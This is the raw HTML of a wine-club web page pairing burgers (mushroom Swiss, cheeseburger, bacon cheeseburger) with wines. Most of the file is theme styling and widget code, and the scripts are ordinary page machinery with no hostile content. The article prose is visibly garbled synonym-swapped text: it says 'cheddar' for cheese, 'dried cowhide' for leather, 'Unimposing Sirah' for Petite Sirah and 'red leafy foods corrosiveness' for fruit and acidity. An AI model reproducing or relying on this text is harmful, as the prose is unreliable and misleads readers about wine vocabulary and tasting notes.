			        font-family:Montserrat !important;
		        }.tdi_55 .tdb-block-inner blockquote p{
			        font-family:Montserrat !important;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55,
                .tdi_55 > p,
                .tdi_55 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.8 !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55,
                .tdi_55 > p,
                .tdi_55 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_55,
                .tdi_55 > p,
                .tdi_55 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.8 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>You know the one, it&#8217;s the burger with lettuce, tomato, and onion that needn&#8217;t bother with cheddar to be a magnum opus in every single chomp. Inconspicuous flawlessness is the situation, and this exemplary burger formula is a definitive trial of value burger-manship.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h2 style="text-align: center;">Mushroom Swiss Burger</h2>
<p>This exquisite style burger conveys rich umami kinds of barbecued mushrooms (ordinarily sprinkled with salt and pepper), and a cut of softened rich, nutty swiss cheddar.</p>
<ul>
<li>Cool-environment Merlot including New York, New Zealand, Canada, and Switzerland</li>
<li>Right Bank Bordeaux These are the Merlot-predominant mixes of Bordeaux… out of this world.</li>
<li>Langhe Nebbiolo or Roero The Italian red that is light in variety but huge in taste.</li>
<li>Washington Merlot Loads of red leafy foods corrosiveness.</li>
</ul>
<p>&nbsp;</p>
<h2 style="text-align: center;">Exemplary Cheeseburger</h2>
<p>An ideal burger (like the one depicted above) with the option of a cut of cheddar, which adds tang and richness to the general profile.</p>
<ul>
<li>Crianza or Reserva Rioja</li>
<li>Chianti Classico or Montalcino Rosso</li>
<li>Montepulciano d&#8217;Abruzzo</li>
<li>Coonawarra Cabernet</li>
<li>South African Cabernet</li>
</ul>
<p>Why it works: Cheeseburgers are frequently traditionally matched with improved ice tea, and the explanation chilled tea functions admirably is that its tannin goes about as a sense of taste cleaning agent, tidying up after the tenacity of cheddar. The wines above additionally include higher tannin. Also, they have more appetizing flavors (tomato, broiled pepper, dark currant, dried cowhide), which will better supplement the cheddar and ground meat mix. You could knock this bringing together an indent by adding a piece of simmered red pepper into your burger!</p>
<p>&nbsp;</p>
<h2 style="text-align: center;">Grill Bacon Cheeseburger</h2>
<p>For those daredevils among us, this burger is comparable to wingsuiting in view of the force of flavor imparted into each mess (you can likewise bite the dust from getting out of hand… yet significantly more slow). This would be the sacred hand projectile of burgers.</p>
<ul>
<li>Lodi Zinfandel&#8217;s smoky Lodi is super misjudged.</li>
<li>Aussie Shiraz/Paso Robles Syrah Paso Robles and South Australia produce the boldest Syrah on the planet.</li>
<li>French Syrah A herbaceous, light style of Syrah from the Northern Rhône.<br />
Unimposing Sirah (AKA Durif) is an American number one.</li>
<li>Mourvèdre (AKA Monastrell) Deep, rich, peppery, and fairly substantial red wines from Spain and Southern France.</li>
<li>Aglianico is about smoky, weathered, Italian wines.</li>
</ul>
</div></div></div></div></div></div><div id="tdi_56" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_57  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_57,
                .tdi_57 .tdc-columns{
                    min-height: 0;
                }.tdi_57,
				.tdi_57 .tdc-columns{
				    display: block;
				}.tdi_57 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_57{
margin-bottom:125px !important;
}

.tdi_57 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_57{
margin-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_57{
margin-bottom:90px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_57{
margin-bottom:80px !important;
}
}

</style><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_59{
                    vertical-align: baseline;
                }.tdi_59 > .wpb_wrapper,
				.tdi_59 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_59 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_59 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_59 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_related tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_60 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_60 .entry-thumb{
					background-position: center 50%;
				}.tdi_60 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_60 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_60 .td-module-meta-info{
					padding: 20px 25px 32px;
				
					border-color: #eaeaea;
				
					background-color: #fcd55c;
				}.tdi_60 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #3f3629;
				}.tdi_60 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 27px;
					padding-right: 27px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
				    display: flex;
				}.tdi_60 .tdb-block-inner{
					margin-left: -27px;
					margin-right: -27px;
				}.tdi_60 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_60 .td-post-vid-time{
					display: block;
				}.tdi_60 .td-post-category{
					padding: 2px 0 0 0;
				
					display: none;
				
					background-color: rgba(104,86,72,0);
				
					color: rgba(104,86,72,0.9);
				
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_60 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_60 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_60 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_60 .td-read-more{
					display: none;
				}.tdi_60 .td-post-author-name{
					display: none;
				}.tdi_60 .td-post-date,
				.tdi_60 .td-post-author-name span{
					display: inline-block;
				
					color: rgba(104,86,72,0.8);
				}.tdi_60 .td-module-comments{
					display: none;
				}.tdi_60 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_60 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				}.tdi_60 .entry-title{
					font-family:Source Serif Pro !important;font-size:27px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_60 .td-editor-date,
				.tdi_60 .td-editor-date .entry-date,
				.tdi_60 .td-post-author-name a,
				.tdi_60 .td-module-comments a{
					font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;
				}.tdi_60 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }@media (min-width: 768px) {
                    .tdi_60 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_60 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_60 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_60 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_60 .td-module-container:before{
					bottom: -18px;
				}.tdi_60 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_60 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_60 .td-post-category{
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_60 .td-editor-date,
				.tdi_60 .td-editor-date .entry-date,
				.tdi_60 .td-post-author-name a,
				.tdi_60 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_60 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_60 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_60 .td_module_wrap{
					padding-left: 17px;
					padding-right: 17px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					clear: none !important;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_60 .tdb-block-inner{
					margin-left: -17px;
					margin-right: -17px;
				}.tdi_60 .td-module-container:before{
					bottom: -18px;
				}.tdi_60 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_60 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:22px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_60 .td-post-category{
					font-family:Montserrat !important;font-size:9px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_60 .td-editor-date,
				.tdi_60 .td-editor-date .entry-date,
				.tdi_60 .td-post-author-name a,
				.tdi_60 .td-module-comments a{
					font-family:Montserrat !important;font-size:9px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_60 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_60 .td-module-meta-info{
					padding: 10px 15px 22px;
				}.tdi_60 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_60 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_60 .td-module-container:before{
					bottom: -20px;
				}.tdi_60 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_60 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_60 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_60 .entry-title{
					margin: 0 0 3px;
				
					font-family:Source Serif Pro !important;font-size:24px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_60 .td-post-category{
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_60 .td-editor-date,
				.tdi_60 .td-editor-date .entry-date,
				.tdi_60 .td-post-author-name a,
				.tdi_60 .td-module-comments a{
					font-family:Montserrat !important;font-size:10px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_60 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"3","hide_audio":"yes","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_author":"none","modules_gap":"eyJhbGwiOiI1NCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzNCJ9","meta_bg":"#fcd55c","f_title_font_family":"721","f_title_font_size":"eyJhbGwiOiIyNyIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIyMiIsInBob25lIjoiMjQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","title_txt":"#3f3629","meta_padding":"eyJhbGwiOiIyMHB4IDI1cHggMzJweCIsImxhbmRzY2FwZSI6IjEwcHggMTVweCAyMnB4IiwicG9ydHJhaXQiOiIxMHB4IDE1cHggMjJweCIsInBob25lIjoiMTBweCAxNXB4IDIycHgifQ==","title_txt_hover":"#000000","image_height":"100","modules_category_margin":"eyJhbGwiOiIwIDEycHggMCAwIiwibGFuZHNjYXBlIjoiMCA5cHggMCAwIiwicG9ydHJhaXQiOiIwIDZweCAwIDAiLCJwaG9uZSI6IjAgMTBweCAwIDAifQ==","modules_category_padding":"2px 0 0 0","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_cat_font_line_height":"1","f_cat_font_weight":"600","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","cat_bg":"rgba(104,86,72,0)","cat_txt":"rgba(104,86,72,0.9)","f_meta_font_family":"394","f_meta_font_size":"eyJhbGwiOiIxMSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI5IiwicGhvbmUiOiIxMCJ9","f_meta_font_line_height":"1","date_txt":"rgba(104,86,72,0.8)","show_cat":"none","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgM3B4IiwicG9ydHJhaXQiOiIwIDAgM3B4IiwicGhvbmUiOiIwIDAgM3B4In0=","all_modules_space":"eyJhbGwiOiIzNiIsInBob25lIjoiNDAifQ==","custom_title":"","related_articles_posts_limit":"3","offset":"","live_filter":"cur_post_same_categories","ajax_pagination":"next_prev","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":38,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_spacing":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"1","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_single_related";
block_tdi_60.post_count = "3";
block_tdi_60.found_posts = "7";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "3";
tdBlocksArray.push(block_tdi_60);
</script><div id=tdi_60 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ihavewine.com/35.html" rel="bookmark" class="td-image-wrap " title="Wine and Pizza Pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Wine-and-Pizza-Pairing-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/35.html" rel="bookmark" title="Wine and Pizza Pairing">Wine and Pizza Pairing</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-21T12:57:56+00:00" >April 21, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ihavewine.com/34.html" rel="bookmark" class="td-image-wrap " title="Wine and pasta pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/03/Wine-and-pasta-pairing-696x349.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/34.html" rel="bookmark" title="Wine and pasta pairing">Wine and pasta pairing</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-11T14:52:56+00:00" >March 11, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.ihavewine.com/33.html" rel="bookmark" class="td-image-wrap " title="Wine and Mexican food pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/02/Wine-and-Mexican-food-pairing-696x527.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/33.html" rel="bookmark" title="Wine and Mexican food pairing">Wine and Mexican food pairing</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-18T16:52:56+00:00" >February 18, 2022</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2021-11-14T15:52:56+00:00"><meta itemprop="dateModified" content="2022-05-02T03:10:34+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.ihavewine.com/38.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ihavewine.com/38.html"></span><meta itemprop="name" content="Wine Tasting Club"></span><meta itemprop="headline" content="Burgers with wine"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.ihavewine.com/wp-content/uploads/2021/11/Burgers-with-wine.jpg"><meta itemprop="width" content="1024"><meta itemprop="height" content="623"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_62{
                    min-height: 0;
                }
</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_64,
                .tdi_64 .tdc-columns{
                    min-height: 0;
                }.tdi_64,
				.tdi_64 .tdc-columns{
				    display: block;
				}.tdi_64 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_64{
margin-bottom:0px !important;
}

.tdi_64 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_64{
margin-bottom:100px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
margin-bottom:90px !important;
}
}

/* phone */
